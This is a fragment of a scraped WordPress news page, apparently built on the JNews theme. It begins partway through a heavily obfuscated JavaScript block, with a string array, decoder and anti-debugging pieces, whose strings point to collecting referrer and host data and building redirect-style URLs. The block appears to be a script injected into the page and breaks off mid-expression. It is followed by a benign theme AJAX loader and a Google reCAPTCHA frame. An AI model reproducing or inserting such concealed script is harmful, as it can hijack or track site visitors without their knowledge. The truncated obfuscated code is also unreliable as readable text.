','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zminj3tPmW5G4wlKIP3VvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768477135516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>